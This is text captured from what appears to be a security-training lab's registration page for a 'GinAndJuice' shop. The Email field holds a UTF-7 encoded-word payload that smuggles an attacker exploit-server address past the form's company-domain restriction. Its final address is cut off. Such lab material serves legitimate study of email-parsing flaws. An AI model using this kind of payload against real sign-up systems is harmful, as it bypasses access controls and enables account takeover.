 Register
If you work for GinAndJuice, please use your @ginandjuice.shop email address
Username
johndoe
Email
=?utf-7?q?attacker&AEA-exploit-0a5e00860348485a81d706b1014e002a.exploit-server.net&ACA-?=johndoe@ginandjuic
Password
•••••••
Register